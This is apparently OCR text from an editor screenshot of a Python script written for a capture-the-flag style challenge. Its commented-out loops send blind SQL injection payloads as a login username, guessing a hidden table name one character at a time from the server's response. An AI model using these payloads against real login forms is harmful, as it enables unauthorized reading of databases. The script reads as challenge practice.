 Activities Visual Studio Code Sun 14:46
blind-bat.py - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
blind-bat.py
home > tushar > girgit > ftp > recruit-blindasabat > blind-bat.py
23
24 lower = string.ascii_lowercase
25 upper = string.ascii_uppercase
26 # total = lower+upper
27 total = lower+'1'+'2'+'3'+'4'+'5'+'6'+'7'+'8'+'9'+'0'
28
29 def split(list):
30     return [char for char in list]
31
32 total_array = split(total)
33 total_array.append('_')
34 total_array.append('{')
35 total_array.append('}')
36 total_array.append('@')
37
38 # print(total_array)
39
40 # for x in total_array:
41     # username = " ' OR (SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE '"+x+"%') -- "
42     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'i"+x+"%') -- BOOM!"
43     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'it"+x+"%') -- BOOM!"
44     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'its"+x+"%') -- BOOM!"
45     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'its_"+x+"%') -- BOOM!"
46     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'its_i"+x+"%') -- BOOM!"
47     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'its_in"+x+"%') -- BOOM!"
48     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'its_in_"+x+"%') -- BOOM!"
49     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'its_in_h"+x+"%') -- BOOM!"
50     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'its_in_he"+x+"%') -- BOOM!"
51     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'its_in_her"+x+"%') -- BOOM! e"
52     # username = " ' OR EXISTS(SELECT TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_NAME LIKE 'its_in_here"+x+"%') -- solution"
53     # auth = {'username':username, 'password':'asd'}
54     # response = requests.post(url, auth)
55     # if "stranger" in response.text:
56     #     print(x)
57
58
59 # username = " ' OR EXISTS(SELECT * FROM its_in_here) -- toofar"
60 # auth = {'username':username, 'password':'asd'}
61 # response = requests.post(url, auth)
62 # if "stranger" in response.text:
63 #     print("true")
master 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF Python